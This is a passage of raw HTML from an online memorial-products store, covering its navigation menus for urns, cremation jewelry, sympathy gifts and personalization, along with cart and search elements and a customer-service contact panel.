    <a href="#" class="menu-block--anchor menu-block--no-link menu-block__depth-1--no-link" title="More...">
                <span class="menu_block--heading menu_block__depth-1--heading ">More...</span>
        
    </a>

        
        <div class="menu-block--wrapper menu-block__depth-2--wrapper">
            <ul class="menu-block__depth-2">
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="/memorial-wind-chime-cremation-urns.html">
    <a href="/memorial-wind-chime-cremation-urns.html" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Wind Chimes">
                <span class="menu_block--heading menu_block__depth-2--heading ">Wind Chimes</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="/silk-flowers-for-cemeteries-grave-sites-mausoleums-niches.html">
    <a href="/silk-flowers-for-cemeteries-grave-sites-mausoleums-niches.html" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Silk Flowers For Cemeteries">
                <span class="menu_block--heading menu_block__depth-2--heading ">Silk Flowers For Cemeteries</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="/granite-cemetery-vases.html">
    <a href="/granite-cemetery-vases.html" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Cemetery Vases">
                <span class="menu_block--heading menu_block__depth-2--heading ">Cemetery Vases</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="/cast-bronze-plaques.html">
    <a href="/cast-bronze-plaques.html" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Cast Bronze Plaques">
                <span class="menu_block--heading menu_block__depth-2--heading ">Cast Bronze Plaques</span>
        
    </a>

</li>
            </ul>
        </div>
        
</li>
                                

<li class="menu-block--item menu-block__depth-1--item menu-block--responsive menu-block__column-wrap-content menu-block__tag-hide-title has-no-children" data-url="/granite-garden-memorial-markers.html">
    <a href="/granite-garden-memorial-markers.html" class="menu-block--anchor menu-block--link menu-block__depth-1--link" title="Black Granite Markers">
                

        <img data-src="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/original/content/simple-cross-grave-marker-black-granite-laser-engraved-memorial-headstone-various-sizes-17__96518.jpg" class="menu-block--image  menu-block__depth-1--image lazyload" alt="">
        <span class="menu_block--heading menu_block__depth-1--heading ">Black Granite Markers</span>
        
    </a>

</li>
    </ul>

</div>

</li>
                                    <li class="menu-block--item menu-block__depth-0--item menu-block--responsive menu-block__tag-hider1000 has-children " data-url="/cremation-jewelry.html">
    <a href="/cremation-jewelry.html" class="menu-block--anchor menu-block--link menu-block__depth-0--link" title="JEWELRY">
                <span class="menu_block--heading menu_block__depth-0--heading ">JEWELRY</span>
        
    </a>

    <button class="menu-block__keyboard" aria-label="submenu toggle">
        <div class="menu-block__keyboard--icon">
            <span class="visually-hidden">show submenu for JEWELRY</span>
        </div>
    </button>




            
<div class="menu-block--wrapper menu-block__depth-1--wrapper">
    <ul class="menu-block__depth-1">
                                

<li class="menu-block--item menu-block__depth-1--item menu-block--responsive menu-block__column-wrap-content menu-block__tag-hide-title has-no-children" data-url="/always-in-my-heart-antiqued-sterling-silver-cremation-necklace.html">
    <a href="/always-in-my-heart-antiqued-sterling-silver-cremation-necklace.html" class="menu-block--anchor menu-block--link menu-block__depth-1--link" title="Ash Necklace">
                

        <img data-src="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/original/content/always-1.png" class="menu-block--image  menu-block__depth-1--image lazyload" alt="">
        <span class="menu_block--heading menu_block__depth-1--heading ">Ash Necklace</span>
        
    </a>

</li>
                                

<li class="menu-block--item menu-block__depth-1--item menu-block--responsive menu-block__column-wrap-content  has-children" data-url="#">
    <a href="#" class="menu-block--anchor menu-block--no-link menu-block__depth-1--no-link" title="Collections">
                <span class="menu_block--heading menu_block__depth-1--heading ">Collections</span>
        
    </a>

        
        <div class="menu-block--wrapper menu-block__depth-2--wrapper">
            <ul class="menu-block__depth-2">
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="/sentimental-expressions-by-deborah-birdoes.html">
    <a href="/sentimental-expressions-by-deborah-birdoes.html" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Sentimental Expressions">
                <span class="menu_block--heading menu_block__depth-2--heading ">Sentimental Expressions</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="/pacific-urns-cremation-jewelry.html">
    <a href="/pacific-urns-cremation-jewelry.html" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Pacific Urns Ash Jewlery">
                <span class="menu_block--heading menu_block__depth-2--heading ">Pacific Urns Ash Jewlery</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="/3d-print-keepsake-memorial-jewelry.html">
    <a href="/3d-print-keepsake-memorial-jewelry.html" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Fingerprint Jewelry">
                <span class="menu_block--heading menu_block__depth-2--heading ">Fingerprint Jewelry</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="/birthstone-keepsake-cremation-jewelry.html">
    <a href="/birthstone-keepsake-cremation-jewelry.html" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Birthstone Memorial Jewelry">
                <span class="menu_block--heading menu_block__depth-2--heading ">Birthstone Memorial Jewelry</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="/pet-cremation-jewelry-dog-cat-urn-pendants.html">
    <a href="/pet-cremation-jewelry-dog-cat-urn-pendants.html" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Pet Memorial Jewelry">
                <span class="menu_block--heading menu_block__depth-2--heading ">Pet Memorial Jewelry</span>
        
    </a>

</li>
            </ul>
        </div>
        
</li>
                                

<li class="menu-block--item menu-block__depth-1--item menu-block--responsive menu-block__column-wrap-content  has-children" data-url="#">
    <a href="#" class="menu-block--anchor menu-block--no-link menu-block__depth-1--no-link" title="Materials">
                <span class="menu_block--heading menu_block__depth-1--heading ">Materials</span>
        
    </a>

        
        <div class="menu-block--wrapper menu-block__depth-2--wrapper">
            <ul class="menu-block__depth-2">
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="/stainless-steel-memorial-and-cremation-jewelry.html">
    <a href="/stainless-steel-memorial-and-cremation-jewelry.html" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Stainless Steel">
                <span class="menu_block--heading menu_block__depth-2--heading ">Stainless Steel</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="/sterling-silver-memorial-and-cremation-jewelry.html">
    <a href="/sterling-silver-memorial-and-cremation-jewelry.html" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Sterling Silver">
                <span class="menu_block--heading menu_block__depth-2--heading ">Sterling Silver</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="/gold-plated-memorial-and-cremation-jewelry.html">
    <a href="/gold-plated-memorial-and-cremation-jewelry.html" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="14K Gold Vermeil">
                <span class="menu_block--heading menu_block__depth-2--heading ">14K Gold Vermeil</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="/glass-memorial-and-cremation-jewelry.html">
    <a href="/glass-memorial-and-cremation-jewelry.html" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Custom Glass Jewelry">
                <span class="menu_block--heading menu_block__depth-2--heading ">Custom Glass Jewelry</span>
        
    </a>

</li>
            </ul>
        </div>
        
</li>
                                

<li class="menu-block--item menu-block__depth-1--item menu-block--responsive menu-block__column-wrap-content  has-children" data-url="#">
    <a href="#" class="menu-block--anchor menu-block--no-link menu-block__depth-1--no-link" title="More...">
                <span class="menu_block--heading menu_block__depth-1--heading ">More...</span>
        
    </a>

        
        <div class="menu-block--wrapper menu-block__depth-2--wrapper">
            <ul class="menu-block__depth-2">
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="/necklace-pendant-memorial-cremation-jewelry.html">
    <a href="/necklace-pendant-memorial-cremation-jewelry.html" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="AlL Necklace Ash Pendants">
                <span class="menu_block--heading menu_block__depth-2--heading ">AlL Necklace Ash Pendants</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="/shop-cremation-jewelry-by-theme.html">
    <a href="/shop-cremation-jewelry-by-theme.html" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Shop by Themes">
                <span class="menu_block--heading menu_block__depth-2--heading ">Shop by Themes</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="/keepsake-jewelry-cremation-bracelets.html">
    <a href="/keepsake-jewelry-cremation-bracelets.html" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Bracelets">
                <span class="menu_block--heading menu_block__depth-2--heading ">Bracelets</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="/bead-memorial-cremation-jewelry-for-ashes.html">
    <a href="/bead-memorial-cremation-jewelry-for-ashes.html" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Ash Beads &amp; Charms">
                <span class="menu_block--heading menu_block__depth-2--heading ">Ash Beads &amp; Charms</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="/memorial-cremation-and-remembrance-rings.html">
    <a href="/memorial-cremation-and-remembrance-rings.html" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Rings">
                <span class="menu_block--heading menu_block__depth-2--heading ">Rings</span>
        
    </a>

</li>
            </ul>
        </div>
        
</li>
    </ul>

</div>

</li>
                                    <li class="menu-block--item menu-block__depth-0--item menu-block--responsive menu-block__tag-hider1000 has-children " data-url="">
    <a href="#" class="menu-block--anchor menu-block--no-link menu-block__depth-0--no-link" title="ACCESSORIES">
                <span class="menu_block--heading menu_block__depth-0--heading ">ACCESSORIES</span>
        
    </a>

    <button class="menu-block__keyboard" aria-label="submenu toggle">
        <div class="menu-block__keyboard--icon">
            <span class="visually-hidden">show submenu for ACCESSORIES</span>
        </div>
    </button>




            
<div class="menu-block--wrapper menu-block__depth-1--wrapper">
    <ul class="menu-block__depth-1 menu-block__cols-3">
                                

<li class="menu-block--item menu-block__depth-1--item menu-block--responsive menu-block__colspan-2 menu-block__column-wrap-content  has-children" data-url="/memorial-comfort-keepsake-gifts.html">
    <a href="/memorial-comfort-keepsake-gifts.html" class="menu-block--anchor menu-block--link menu-block__depth-1--link" title="SYMPATHY">
                <span class="menu_block--heading menu_block__depth-1--heading ">SYMPATHY</span>
        
    </a>

        
        <div class="menu-block--wrapper menu-block__depth-2--wrapper">
            <ul class="menu-block__depth-2">
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="/wind-chimes.html">
    <a href="/wind-chimes.html" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Wind Chimes">
                <span class="menu_block--heading menu_block__depth-2--heading ">Wind Chimes</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="/garden-rock-memorial-markers.html">
    <a href="/garden-rock-memorial-markers.html" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Garden Stones">
                <span class="menu_block--heading menu_block__depth-2--heading ">Garden Stones</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="/fabric-tsa-approved-fly-safe-travel-cremation-urns.html">
    <a href="/fabric-tsa-approved-fly-safe-travel-cremation-urns.html" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Silk &amp; Fabric Flowers">
                <span class="menu_block--heading menu_block__depth-2--heading ">Silk &amp; Fabric Flowers</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="/garden-sympathy-gifts.html">
    <a href="/garden-sympathy-gifts.html" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="For the Garden">
                <span class="menu_block--heading menu_block__depth-2--heading ">For the Garden</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="https://mainelyurns.com/personalized-cherished-reflections-sympathy-gift-and-keepsake-collection.html">
    <a href="https://mainelyurns.com/personalized-cherished-reflections-sympathy-gift-and-keepsake-collection.html" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Cherished Reflections Gift Set">
                <span class="menu_block--heading menu_block__depth-2--heading ">Cherished Reflections Gift Set</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="/search-magic.html?query=candle">
    <a href="/search-magic.html?query=candle" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Candles">
                <span class="menu_block--heading menu_block__depth-2--heading ">Candles</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="/memorial-holiday-tree-ornaments.html">
    <a href="/memorial-holiday-tree-ornaments.html" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Ornaments">
                <span class="menu_block--heading menu_block__depth-2--heading ">Ornaments</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="/memorial-picture-frames.html">
    <a href="/memorial-picture-frames.html" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Photo Frames">
                <span class="menu_block--heading menu_block__depth-2--heading ">Photo Frames</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="/flag-cases.html">
    <a href="/flag-cases.html" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Flag Display Cases">
                <span class="menu_block--heading menu_block__depth-2--heading ">Flag Display Cases</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="/memorial-flower-vases.html">
    <a href="/memorial-flower-vases.html" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Flower Vases">
                <span class="menu_block--heading menu_block__depth-2--heading ">Flower Vases</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="/laser-engraved-black-granite-memorial-plaques.html">
    <a href="/laser-engraved-black-granite-memorial-plaques.html" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Memorial Plaques">
                <span class="menu_block--heading menu_block__depth-2--heading ">Memorial Plaques</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="/memorial-comfort-keepsake-gifts.html">
    <a href="/memorial-comfort-keepsake-gifts.html" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="For the Home">
                <span class="menu_block--heading menu_block__depth-2--heading ">For the Home</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="/teddy-bear-cremation-urns.html">
    <a href="/teddy-bear-cremation-urns.html" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Teddy Bear Urns">
                <span class="menu_block--heading menu_block__depth-2--heading ">Teddy Bear Urns</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="https://mainelyurns.com/personalized-cherished-reflections-sympathy-gift-and-keepsake-collection.html">
    <a href="https://mainelyurns.com/personalized-cherished-reflections-sympathy-gift-and-keepsake-collection.html" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Complete Sympathy Gift">
                <span class="menu_block--heading menu_block__depth-2--heading ">Complete Sympathy Gift</span>
        
    </a>

</li>
            </ul>
        </div>
        
</li>
                                

<li class="menu-block--item menu-block__depth-1--item menu-block--responsive menu-block__column-wrap-content  has-children" data-url="/memorial-personalization.html">
    <a href="/memorial-personalization.html" class="menu-block--anchor menu-block--link menu-block__depth-1--link" title="PERSONALIZE">
                <span class="menu_block--heading menu_block__depth-1--heading ">PERSONALIZE</span>
        
    </a>

        
        <div class="menu-block--wrapper menu-block__depth-2--wrapper">
            <ul class="menu-block__depth-2">
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="/personalized-pedestals-for-cremation-urns.html">
    <a href="/personalized-pedestals-for-cremation-urns.html" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="The Urn Pedestal ™️">
                <span class="menu_block--heading menu_block__depth-2--heading ">The Urn Pedestal ™️</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="/cremation-urn-medallions-and-urn-pendants.html">
    <a href="/cremation-urn-medallions-and-urn-pendants.html" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Oval Urn Medallions">
                <span class="menu_block--heading menu_block__depth-2--heading ">Oval Urn Medallions</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="/ceramic-photo-plaques.html">
    <a href="/ceramic-photo-plaques.html" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Ceramic Photo Plaques">
                <span class="menu_block--heading menu_block__depth-2--heading ">Ceramic Photo Plaques</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="/cremation-urn-nameplates.html">
    <a href="/cremation-urn-nameplates.html" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Namepates For Urns">
                <span class="menu_block--heading menu_block__depth-2--heading ">Namepates For Urns</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="/appliques-emblems-and-medallions.html">
    <a href="/appliques-emblems-and-medallions.html" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Emblems and Medallions">
                <span class="menu_block--heading menu_block__depth-2--heading ">Emblems and Medallions</span>
        
    </a>

</li>
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="/cremation-urn-bags-and-cremains-bags-for-ashes.html">
    <a href="/cremation-urn-bags-and-cremains-bags-for-ashes.html" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="Cremation Urn Bags">
                <span class="menu_block--heading menu_block__depth-2--heading ">Cremation Urn Bags</span>
        
    </a>

</li>
            </ul>
        </div>
        
</li>
    </ul>

</div>

</li>
                                    <li class="menu-block--item menu-block__depth-0--item menu-block--responsive menu-block__tag-hide-title menu-block__tag-auto-width menu-block__tag-hider1200 has-children " data-url="">
    <a href="#" class="menu-block--anchor menu-block--no-link menu-block__depth-0--no-link" title="CremationUrns.ca">
                

        <img data-src="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/original/content/usa-canada-35.png" class="menu-block--image  menu-block__depth-0--image lazyload" alt="cremation urns canada">
        <span class="menu_block--heading menu_block__depth-0--heading ">CremationUrns.ca</span>
        
    </a>

    <button class="menu-block__keyboard" aria-label="submenu toggle">
        <div class="menu-block__keyboard--icon">
            <span class="visually-hidden">show submenu for CremationUrns.ca</span>
        </div>
    </button>




            
<div class="menu-block--wrapper menu-block__depth-1--wrapper">
    <ul class="menu-block__depth-1">
                                

<li class="menu-block--item menu-block__depth-1--item menu-block--responsive menu-block__column-wrap-content  has-children" data-url="https://cremationurns.ca">
    <a href="https://cremationurns.ca" class="menu-block--anchor menu-block--link menu-block__depth-1--link" title="CremationUrns.ca">
                

        <img data-src="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/original/content/cananda-200.png" class="menu-block--image  menu-block__depth-1--image lazyload" alt="">
        <span class="menu_block--heading menu_block__depth-1--heading ">CremationUrns.ca</span>
        
    </a>

        
        <div class="menu-block--wrapper menu-block__depth-2--wrapper">
            <ul class="menu-block__depth-2">
                                    

<li class="menu-block--item menu-block__depth-2--item menu-block--responsive menu-block__column-wrap-content  has-no-children" data-url="https://cremationurns.ca/">
    <a href="https://cremationurns.ca/" class="menu-block--anchor menu-block--link menu-block__depth-2--link" title="A Mainely Urns owned and operated company. All prices are in CAD dollars. CremationUrns.ca is 100% dedicated to Canadians.">
                <span class="menu_block--heading menu_block__depth-2--heading ">A Mainely Urns owned and operated company. All prices are in CAD dollars. CremationUrns.ca is 100% dedicated to Canadians.</span>
        
    </a>

</li>
            </ul>
        </div>
        
</li>
    </ul>

</div>

</li>
                                    <li class="menu-block--item menu-block__depth-0--item menu-block--responsive menu-block__tag-hide-title menu-block__tag-auto-width menu-block__tag-hider1200 has-no-children " data-url="/clearance-urns-and-memorials.html">
    <a href="/clearance-urns-and-memorials.html" class="menu-block--anchor menu-block--link menu-block__depth-0--link" title="Sale">
                

        <img data-src="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/original/content/sale-tag-png-32.jpg" class="menu-block--image  menu-block__depth-0--image lazyload" alt="">
        <span class="menu_block--heading menu_block__depth-0--heading ">Sale</span>
        
    </a>






</li>
        </ul>
    </nav>
</div>

    <script>
        (function () {
          const scriptUrl = "https://megamenu.space48apps.com/meganav/js/meganav.js?id=5851a3ba22325e0f62403b2a2538b88d";
          if (document.querySelectorAll('script[src="' + scriptUrl + '"]').length === 0) {
            window.MEGAData = window.MEGAData || {};
            window.MEGAData.mobile_menu_breakpoint = 800;
            window.MEGAData.mobile_search_enabled = false;
            window.MEGAData.mobile_account_links_enabled = true;
            window.MEGAData.theme = 'responsive';

            const script = document.createElement("script");
            script.setAttribute("src", scriptUrl);
            script.setAttribute("defer", "defer");
            document.querySelector('.s48meganav').parentElement.appendChild(script);
          }
        })();
    </script>
</div>
    </div>
</div>

</div></div>
            </div>

            <nav class="navUser navUser--alt">
</nav>

<nav class="navUser">
    <ul class="navUser-section">



        <li class="navUser-item navUser-item--search">
            <a class="navUser-action navUser-action--quickSearch" href="#" data-search="quickSearch" aria-controls="quickSearch" aria-expanded="false">
                <img class="navUser-item-icon" src="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/product_images/uploaded_images/svg-1.png?t=1651119745">
                <span class="navUser-item-searchLabel">Search</span>
            </a>
        </li>

        <li class="navUser-item navUser-item--compare">
            <a class="navUser-action navUser-action--compare" href="/compare" data-compare-nav>
                <i class="navUser-item-icon"><svg><use xlink:href="#icon-compare" /></svg></i>
                <span class="navUser-item-compareLabel">Compare</span>
                <span class="countPill countPill--positive"></span></a>
        </li>


        <li class="navUser-item navUser-item--cart">
            <a
                class="navUser-action"
                data-cart-preview
                data-dropdown="cart-preview-dropdown"
                data-options="align:right"
                href="/cart.php">
                <img class="navUser-item-icon" src="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/product_images/uploaded_images/svg.png?t=1651119745">
                <span class="navUser-item-cartLabel">Cart</span>
                <span class="countPill cart-quantity"></span>
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
    </ul>
</nav>
        </div>
    </div>
</header>

<div class="bottomBar">
    <ul class="bottomBar-list">
        <li class="bottomBar-item">
            <a class="bottomBar-action bottomBar-action--home" href="/">
                <i class="bottomBar-item-icon"><svg><use xlink:href="#icon-home" /></svg></i>
                <span class="bottomBar-item-label">Home</span>
            </a>
        </li>
        <li class="bottomBar-item">
            <a class="bottomBar-action bottomBar-action--store"
                data-collapsible="navCatalog-panel"
                data-collapsible-disabled-breakpoint="medium"
                data-collapsible-disabled-state="closed"
                data-group-collapsible="main">
                <i class="bottomBar-item-icon"><svg><use xlink:href="#icon-catalog" /></svg></i>
                <span class="bottomBar-item-label">Categories</span>
            </a>
        </li>
        <li class="bottomBar-item">
            <a class="bottomBar-action bottomBar-action--account" id="navUser-more-toggle2" data-collapsible="navUser-more-panel" data-group-collapsible="main">
                <i class="bottomBar-item-icon"><svg><use xlink:href="#icon-account" /></svg></i>
                <span class="bottomBar-item-label">Account</span>
            </a>
        </li>
        <li class="bottomBar-item">
            <a class="bottomBar-action bottomBar-action--contact"
                data-collapsible="bottomBar-contactPanel"
                data-collapsible-disabled-breakpoint="medium"
                data-collapsible-disabled-state="closed"
                data-group-collapsible="main">
                <i class="bottomBar-item-icon"><svg><use xlink:href="#icon-location" /></svg></i>
                <span class="bottomBar-item-label">Contact</span>
            </a>
            <div class="bottomBar-contactPanel" id="bottomBar-contactPanel">
                <ul>
                    <li><a class="button button--primary button--small" href="mailto:service@mainelyurns.com">service@mainelyurns.com</a></li>
                            <li><a class="button button--primary button--small" href="tel:866-516-1296">866-516-1296</a></li>
                        <li><a href="/contact-us">Contact us</a></li>
                </ul>
            </div>
        </li>
        <li class="bottomBar-item" style="display: none">
            <a class="bottomBar-action bottomBar-action--menu" data-mobile-menu-toggle="menu">
                <i class="bottomBar-item-icon"><svg><use xlink:href="#icon-more" /></svg></i>
                <span class="bottomBar-item-label">More</span>
            </a>
        </li>
    </ul>
</div>

<div class="dropdown dropdown--quickSearch" id="quickSearch" aria-hidden="true" tabindex="-1" data-prevent-quick-search-close>
    <!-- snippet location forms_search -->
<!-- <a class="modal-close mobileOnly" aria-label="Close" data-drop-down-close role="button">
    <span aria-hidden="true">&#215;</span>
</a> -->
<form class="form" action="/search.php">
    <fieldset class="form-fieldset">
        <div class="form-field">
            <label class="is-srOnly" for="search_query">Search</label>
            <input class="form-input" data-search-quick name="search_query" id="search_query" data-error-message="Search field cannot be empty." placeholder="Search the store" autocomplete="off"
                >
        </div>
    </fieldset>
</form>
<div class="container">
    <section class="quickSearchResults" data-bind="html: results"></section>
</div>
</div>

<div data-content-region="header_bottom--global"><div data-layout-id="f1127fd1-7bbe-4ad8-8dd8-ea8360a4d8c1">       <div data-sub-layout-container="507a4afb-3ed9-43e2-8d30-990fbbdceb63" data-layout-name="Layout">
    <style data-container-styling="507a4afb-3ed9-43e2-8d30-990fbbdceb63">
        [data-sub-layout-container="507a4afb-3ed9-43e2-8d30-990fbbdceb63"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="507a4afb-3ed9-43e2-8d30-990fbbdceb63"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="d323eb68-382e-4ebf-9f36-12d3f1cbbb03">
        <style data-column-styling="d323eb68-382e-4ebf-9f36-12d3f1cbbb03">
            [data-sub-layout="d323eb68-382e-4ebf-9f36-12d3f1cbbb03"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="d323eb68-382e-4ebf-9f36-12d3f1cbbb03"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="d323eb68-382e-4ebf-9f36-12d3f1cbbb03"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
</div>

</div></div>
<div data-content-region="header_bottom"></div>
        <div class="body" data-currency-code="USD">
     
        <div id="productpage-banner-top">
    </div>

    <div class="container ">
            <script>
        var tooltip_data = [];
        var product_warranty_data = [];
